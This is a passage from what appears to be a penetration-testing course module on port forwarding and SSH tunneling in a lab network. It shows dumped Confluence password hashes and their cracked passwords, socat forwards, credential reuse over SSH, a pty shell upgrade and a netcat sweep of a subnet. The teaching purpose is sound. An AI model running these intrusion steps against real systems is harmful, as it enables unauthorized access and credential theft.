psql (14.2 (Debian 14.2-1+b3), server 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=# \l
                                  List of databases
    Name    |  Owner   | Encoding |   Collate   |    Ctype    |   Access privileges
------------+----------+----------+-------------+-------------+-----------------------
 confluence | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 postgres   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 template0  | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
            |          |          |             |             | postgres=CTc/postgres
 template1  | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
            |          |          |             |             | postgres=CTc/postgres
(4 rows)
Success! We've connected to the PostgreSQL database through our port forward. We'll also find that we have access to the confluence database.
Using our new database access, we can continue our enumeration. In the confluence database, let's query the cwd_user table. This contains the username and password hashes for all Confluence users. We'll connect to the database with the \c confluence command, then run select * from cwd_user; to review everything in that table.
postgres=# \c confluence
psql (14.2 (Debian 14.2-1+b3), server 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
You are now connected to database "confluence" as user "postgres".

confluence=# select * from cwd_user;

   id    |   user_name    | lower_user_name | active |      created_date       |      updated_date       | first_name | lower_first_name |   last_name   | lower_last_name |      display_name      |   lower_display_name   |           email_address            |        lower_email_address         |             external_id              | directory_id |                                credential
---------+----------------+-----------------+--------+-------------------------+-------------------------+------------+------------------+---------------+-----------------+------------------------+------------------------+------------------------------------+------------------------------------+--------------------------------------+--------------+---------------------------------------------------------------------------
  458753 | admin          | admin           | T      | 2022-08-17 15:51:40.803 | 2022-08-17 15:51:40.803 | Alice      | alice            | Admin         | admin           | Alice Admin            | alice admin            | alice@industries.internal          | alice@industries.internal          | c2ec8ebf-46d9-4f5f-aae6-5af7efadb71c |       327681 | {PKCS5S2}WbziI52BKm4DGqhD1/mCYXPl06IAwV7MG7UdZrzUqDG8ZSu15/wyt3XcVSOBo6bC
 1212418 | trouble        | trouble         | T      | 2022-08-18 10:31:48.422 | 2022-08-18 10:31:48.422 |            |                  | Trouble       | trouble         | Trouble                | trouble                | trouble@industries.internal        | trouble@industries.internal        | 164eb9b5-b6ef-4c0f-be76-95d19987d36f |       327681 | {PKCS5S2}A+U22DLqNsq28a34BzbiNxzEvqJ+vBFdiouyQg/KXkjK0Yd9jdfFavbhcfZG1rHE
 1212419 | happiness      | happiness       | T      | 2022-08-18 10:33:49.058 | 2022-08-18 10:33:49.058 |            |                  | Happiness     | happiness       | Happiness              | happiness              | happiness@industries.internal      | happiness@industries.internal      | b842163d-6ff5-4858-bf54-92a8f5b28251 |       327681 | {PKCS5S2}R7/ABMLgNl/FZr7vvUlCPfeCup9dpg5rplddR6NJq8cZ8Nqq+YAQaHEauk/HTP49
 1212417 | database_admin | database_admin  | T      | 2022-08-18 10:24:34.429 | 2022-08-18 10:24:34.429 | Database   | database         | Admin Account | admin account   | Database Admin Account | database admin account | database_admin@industries.internal | database_admin@industries.internal | 34901af8-b2af-4c98-ad1d-f1e7ed1e52de |       327681 | {PKCS5S2}QkXnkmaBicpsp0B58Ib9W5NDFL+1UXgOmJIvwKjg5gFjXMvfeJ3qkWksU3XazzK0
 1212420 | hr_admin       | hr_admin        | T      | 2022-08-18 18:39:04.59  | 2022-08-18 18:39:04.59  | HR         | hr               | Admin         | admin           | HR Admin               | hr admin               | hr_admin@industries.internal       | hr_admin@industries.internal       | 2f3cc06a-7b08-467e-9891-aaaaeffe56ea |       327681 | {PKCS5S2}EiMTuK5u8IC9qGGBt5cVJKLu0uMz7jN21nQzqHGzEoLl6PBbUOut4UnzZWnqCamV
 1441793 | rdp_admin      | rdp_admin       | T      | 2022-08-20 20:46:03.325 | 2022-08-20 20:46:03.325 | RDP        | rdp              | Admin         | admin           | RDP Admin              | rdp admin              | rdp_admin@industries.internal      | rdp_admin@industries.internal      | e9a9e0f5-42a2-433a-91c1-73c5f4cc42e3 |       327681 | {PKCS5S2}skupO/gzzNBHhLkzH3cejQRQSP9vY4PJNT6DrjBYBs23VRAq4F5N85OAAdCv8S34
(6 rows)

(END)
We receive several rows of user information. Each row contains data for a single Confluence user, including their password hash. We will use Hashcat1 to try to crack these.
The Hashcat mode number for Atlassian (PBKDF2-HMAC-SHA1) hashes2 is 12001, so we can pass that to the -m mode flag. After copying the hashes into a file called hashes.txt, we'll pass this as the first positional argument. We can then pass the fastrack.txt password list that's built into Kali as the final positional argument.
kali@kali:~$ hashcat -m 12001 hashes.txt /usr/share/wordlists/fasttrack.txt
hashcat (v6.2.5) starting

OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-11th Gen Intel(R) Core(TM) i7-11800H @ 2.30GHz, 2917/5899 MB (1024 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

...

{PKCS5S2}skupO/gzzNBHhLkzH3cejQRQSP9vY4PJNT6DrjBYBs23VRAq4F5N85OAAdCv8S34:P@ssw0rd!
{PKCS5S2}QkXnkmaBicpsp0B58Ib9W5NDFL+1UXgOmJIvwKjg5gFjXMvfeJ3qkWksU3XazzK0:sqlpass123
{PKCS5S2}EiMTuK5u8IC9qGGBt5cVJKLu0uMz7jN21nQzqHGzEoLl6PBbUOut4UnzZWnqCamV:Welcome1234
...
It appears that the password policy for this Confluence instance isn't very strong. After only a few minutes of cracking, Hashcat returns passwords for the database_admin, hr_admin and rdp_admin users.
We might suspect that these passwords are reused in other places throughout the network. After some more enumeration of the internal network, we'll find PGDATABASE01 is also running an SSH server. Let's try these credentials against this SSH server. With our new port forwarding skill, we can create a port forward on CONFLUENCE01 that will allow us to SSH directly from our Kali machine to PGDATABASE01.
First, we need to kill the original Socat process listening on TCP port 2345. We'll then create a new port forward with Socat that will listen on TCP port 2222 and forward to TCP port 22 on PGDATABASE01.
confluence@confluence01:/opt/atlassian/confluence/bin$ socat TCP-LISTEN:2222,fork TCP:10.4.50.215:22
</bin$ socat TCP-LISTEN:2222,fork TCP:10.4.50.215:22
With our new Socat port forward set up, our network setup will be configured much like the following diagram:

Figure 4: Using Socat to open a port forward from CONFLUENCE01 to the SSH server on PGDATABASE01
There are only very minimal differences between this and the previous network setup. Instead of listening on 2345, we are listening on 2222. Instead of forwarding to TCP port 5432 on PGDATABASE01, we are forwarding to TCP port 22 on PGDATABASE01.
We'll then use our SSH client to connect to port 2222 on CONFLUENCE01, as though we are connecting directly to port 22 on PGDATABASE01. We can use the database_admin user, and the password we just cracked using Hashcat.
kali@kali:~$ ssh database_admin@192.168.50.63 -p2222
The authenticity of host '[192.168.50.63]:2222 ([192.168.50.63]:2222)' can't be established.
ED25519 key fingerprint is SHA256:3TRC1ZwtlQexLTS04hV3ZMbFn30lYFuQVQHjUqlYzJo.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.50.63]:2222' (ED25519) to the list of known hosts.
database_admin@192.168.50.63's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 18 Aug 2022 11:43:07 AM UTC

  System load:  0.1               Processes:               241
  Usage of /:   59.3% of 7.77GB   Users logged in:         1
  Memory usage: 16%               IPv4 address for ens192: 10.4.50.215
  Swap usage:   0%                IPv4 address for ens224: 172.16.50.215


0 updates can be applied immediately.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

database_admin@pgdatabase01:~$
Success! The database_admin credentials have been reused here. We have managed to connect to the SSH server on PGDATABASE01 using the credentials for database_admin we found in the PostgreSQL database through the port forward we set up on CONFLUENCE01 with Socat.
In this Learning Unit, we created some simple port forwards using Socat. These allowed us to gain deeper access within a network by leveraging our existing access to a compromised host.
It should also be noted that Socat is not the only way to create port forwards on *NIX hosts. There are several alternatives, of note:
-
rinetd3 is an option that runs as a daemon. This makes it a better solution for longer-term port forwarding configurations, but is slightly unwieldy for temporary port forwarding solutions.
-
We can combine Netcat and a FIFO4 named pipe file to create a port forward.5
-
If we have root privileges, we could use iptables to create port forwards. The specific iptables port forwarding setup for a given host will likely depend on the configuration already in place. To be able to forward packets in Linux also requires enabling forwarding on the interface we want to forward on by writing "1" to /proc/sys/net/ipv4/conf/[interface]/forwarding (if it's not already configured to allow it).
18.3. SSH Tunneling
This Learning Unit covers the following Learning Objectives:
- Learn the fundamentals of SSH tunneling
- Use SSH local, dynamic, remote, and remote dynamic port forwarding methods
- Understand the pros and cons of using sshuttle
At a high-level, tunneling describes the act of encapsulating one kind of data stream within another as it travels across a network. Certain protocols called tunneling protocols1 are designed specifically to do this. Secure Shell (SSH)2 is an example of one of these protocols.3
SSH was initially developed to give administrators the ability to log in to their servers remotely through an encrypted connection. Before SSH, tools such as rsh, rlogin,4 and Telnet5 provided similar remote administration capabilities, but over an unencrypted connection.
In the background of each SSH connection, all shell commands, passwords, and data are transported through an encrypted tunnel built using the SSH protocol. The SSH protocol is primarily a tunneling protocol, so it's possible to pass almost any kind of data through an SSH connection. For that reason, tunneling capabilities are built into most SSH tools.
Another great benefit of SSH tunneling is how its use can easily blend into the background traffic of network environments. SSH is used often by network administrators for legitimate remote administration purposes, and flexible port forwarding setups in restrictive network situations. It's therefore common to find SSH client software already installed on Linux hosts, or even SSH servers running there. It's also increasingly common to find OpenSSH6 client software installed on Windows hosts. In network environments that are not heavily monitored, SSH traffic will not seem anomalous, and SSH traffic will look much like regular administrative traffic. Its contents also cannot be easily monitored.
In most official documentation, tunneling data through an SSH connection is referred to as SSH port forwarding.7 Different SSH software will provide slightly different port forwarding capabilities. We will cover all common SSH port forwarding types offered by OpenSSH in this Learning Unit.
SSH port forwarding can be a hugely powerful tool in any network situation, but it can also be a very useful option for attackers working in restrictive network environments.
18.3.1. SSH Local Port Forwarding
Let's recall the first port forwarding example from the Socat scenario. We set up Socat to listen on TCP port 2345 on the WAN interface of CONFLUENCE01. Packets it received on that port were forwarded to TCP port 5432 on PGDATABASE01. We used this to connect from our Kali machine, through CONFLUENCE01, to the PostgreSQL service on PGDATABASE01. The crucial thing to notice in this case is that listening and forwarding were both done from the same host (CONFLUENCE01).
SSH local port forwarding1 adds a small twist to this. With SSH local port forwarding, packets are not forwarded by the same host that listens for packets. Instead, an SSH connection is made between two hosts (an SSH client and an SSH server), a listening port is opened by the SSH client, and all packets received on this port are tunneled through the SSH connection to the SSH server. The packets are then forwarded by the SSH server to the socket we specify.
This concept might seem a bit abstract at the moment. We can understand it better by getting some experience setting up a local port forward.
Let's reconsider the previous scenario with a slight modification: Socat is no longer available on CONFLUENCE01. We still have all the credentials we previously cracked from the Confluence database, and there is still no firewall preventing us from connecting to the ports we bind on CONFLUENCE01.
With the database_admin credentials, we'll log in to PGDATABASE01 and find that it's attached to another internal subnet. We find a host with a Server Message Block (SMB) server open (on TCP port 445) in that subnet. We want to be able to connect to that server and download what we find to our Kali machine.
In this type of scenario, we'll plan to create an SSH local port forward as part of our SSH connection from CONFLUENCE01 to PGDATABASE01. We will bind a listening port on the WAN interface of CONFLUENCE01. All packets sent to that port will be forwarded through the SSH tunnel. PGDATABASE01 will then forward these packets toward the SMB port on the new host we found.
The following diagram illustrates our setup:

Figure 5: How we want our SSH local port forward to work in the lab, at a high level
In this diagram, we listen on TCP port 4455 on CONFLUENCE01. Packets sent to that port are pushed by the SSH client software on CONFLUENCE01 through the SSH tunnel. At the other end of the tunnel, the SSH server software on PGDATABASE01 forwards them to TCP port 445 on the newly-found host.
Let's set up our lab environment up just like this. A VM group for following along is provided at the bottom of this section.
As before, we can get a shell on CONFLUENCE01 using the cURL one-liner exploit for CVE-2022-26134. We can no longer use Socat to create a port forward that allows us to SSH into PGDATABASE01 from our Kali machine. However, in this case, we can SSH directly from CONFLUENCE01 to PGDATABASE01.
We can't create the SSH local port forward just yet, though. When setting up an SSH local port forward, we need to know exactly which IP address and port we want the packets forwarded to. So before we create the port forward SSH connection, let's SSH into PGDATABASE01 to start enumerating.
In our shell from CONFLUENCE01, we'll make sure we have TTY2 functionality by using the Python 3's pty module. We can then SSH into PGDATABASE01 with the database_admin credentials.
confluence@confluence01:/opt/atlassian/confluence/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'

confluence@confluence01:/opt/atlassian/confluence/bin$ ssh database_admin@10.4.50.215
<sian/confluence/bin$ ssh database_admin@10.4.50.215
Could not create directory '/home/confluence/.ssh'.
The authenticity of host '10.4.50.215 (10.4.50.215)' can't be established.
ECDSA key fingerprint is SHA256:K9x2nuKxQIb/YJtyN/YmDBVQ8Kyky7tEqieIyt1ytH4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/home/confluence/.ssh/known_hosts).
database_admin@10.4.50.215's password:

Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 18 Aug 2022 03:01:09 PM UTC

  System load:  0.0               Processes:               241
  Usage of /:   59.4% of 7.77GB   Users logged in:         2
  Memory usage: 16%               IPv4 address for ens192: 10.4.50.215
  Swap usage:   0%                IPv4 address for ens224: 172.16.50.215


0 updates can be applied immediately.

Last login: Thu Aug 18 11:43:08 2022 from 10.4.50.63
database_admin@pgdatabase01:~$
Now that we have an SSH connection to PGDATABASE01 from CONFLUENCE01, we can start enumerating. We'll run ip addr to query available network interfaces.
database_admin@pgdatabase01:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:8a:6b:9b brd ff:ff:ff:ff:ff:ff
    inet 10.4.50.215/24 brd 10.4.50.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe8a:6b9b/64 scope link
       valid_lft forever preferred_lft forever
3: ens224: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:8a:0d:b6 brd ff:ff:ff:ff:ff:ff
    inet 172.16.50.215/24 brd 172.16.50.255 scope global ens224
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe8a:db6/64 scope link
       valid_lft forever preferred_lft forever
4: ens256: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
    link/ether 00:50:56:8a:f0:8e brd ff:ff:ff:ff:ff:ff
We'll then run ip route to discover what subnets are already in the routing table.
database_admin@pgdatabase01:~$ ip route
10.4.50.0/24 dev ens192 proto kernel scope link src 10.4.50.215
10.4.50.0/24 via 10.4.50.254 dev ens192 proto static
172.16.50.0/24 dev ens224 proto kernel scope link src 172.16.50.215
172.16.50.0/24 via 172.16.50.254 dev ens224 proto static
We find that PGDATABASE01 is attached to another subnet, this time in the 172.16.50.0/24 range. We don't find a port scanner installed on PGDATABASE01; however, we can still do some initial reconnaissance with the tools that are available.
Let's write a Bash for loop to sweep for hosts with an open port 445 on the /24 subnet. We can use Netcat to make the connections, passing the -z flag to check for a listening port without sending data, -v for verbosity, and -w set to 1 to ensure a lower time-out threshold.
database_admin@pgdatabase01:~$ for i in $(seq 1 254); do nc -zv -w 1 172.16.50.$i 445; done
< (seq 1 254); do nc -zv -w 1 172.16.50.$i 445; done
nc: connect to 172.16.50.1 port 445 (tcp) timed out: Operation now in progress
...
nc: connect to 172.16.50.216 port 445 (tcp) failed: Connection refused
Connection to 172.16.50.217 445 port [tcp/microsoft-ds] succeeded!
nc: connect to 172.16.50.218 port 445 (tcp) timed out: Operation now in progress
...
database_admin@pgdatabase01:~$
Most of the connections time out, suggesting that there's nothing there. In contrast, we'll notice that PGDATABASE01 (at 172.16.50.215) actively refused the connection. We also find that there is a host on the subnet, which has TCP port 445 open: 172.16.50.217!
We want to be able to enumerate the SMB service on this host. If we find anything, we want to download it directly to our Kali machine for inspection. There are at least two ways we could do this.
One way is to use whatever built-in tools we find on PGDATABASE01. However, if we did find anything, we would have to download it to PGDATABASE01, then transfer it back to CONFLUENCE01, then back to our Kali machine. This would create quite a tedious manual data transfer process.
